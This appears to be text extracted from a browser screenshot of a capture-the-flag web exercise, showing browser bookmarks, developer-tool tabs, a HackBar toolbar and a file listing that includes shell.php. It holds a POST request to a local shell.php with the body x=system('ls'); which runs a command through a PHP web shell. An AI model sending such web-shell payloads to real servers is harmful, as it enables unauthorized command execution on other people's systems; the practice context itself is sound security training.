 http://localhost:8080/shell.php
PAT|中国大学MOOC-... BUUCTF在线评测 BUUCTF在线评测 竞赛 - Codeforces 脸 LookAE.com-大众脸... 豆包 - 字节跳动旗下
favicon.ico index.php robots.txt router.php shell.php static
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost:8080/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
x=system('ls');